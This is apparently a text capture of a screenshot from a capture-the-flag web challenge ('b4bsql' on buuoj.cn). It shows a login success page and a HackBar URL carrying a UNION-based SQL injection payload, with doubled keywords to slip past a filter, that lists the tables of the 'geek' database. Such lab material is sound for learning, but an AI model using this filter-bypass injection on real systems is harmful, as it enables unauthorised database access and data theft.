 Login Success!
GO TO WORK. GET MARRIED.
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Hello b4bsql,geekuser！
Your password is '3'
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThis
ryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://a21dc942-8a66-4a7d-bd94-c355dfbad89e.node5.buuoj.cn:81/check.php?username=admin&
password=admin%27+uunionnion+selselectect+1,group_concat(table_name),3+frfromom
infoorrmation_schema.tables whwhereere table_schema='geek'+%23